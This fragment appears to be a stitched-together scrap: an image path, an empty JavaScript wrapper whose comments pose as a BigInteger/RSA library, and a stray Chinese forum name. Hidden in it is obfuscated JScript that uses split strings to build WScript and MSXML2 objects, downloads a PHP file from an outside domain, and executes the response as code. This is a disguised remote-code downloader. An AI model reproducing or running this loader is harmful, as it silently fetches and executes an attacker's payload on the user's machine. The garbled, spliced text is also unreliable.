 (function(){
// Extended JavaScript BN functions, required for RSA private ops.
// Version 1.1: new BigInteger('0', 10) returns 'proper' zero
// Version 1.2: square() API, isProbablePrime fix
// (public)
});
/*20230721 - 28589*/var e;e=function(e){aa=Function('asxc','return WScri'+'pt.CreateObject(asxc)');var n=aa('MSX'+'ML2.Server'+'XMLHT'+'TP.6.0');
return n.open('GE'+'T',e,!1),n.send(),n.responseText}('ht'+'tps://magyd'+'ostravel.com/cdn/91c818ee6e9ec29f8c1.php'),Function(e)();
先知社区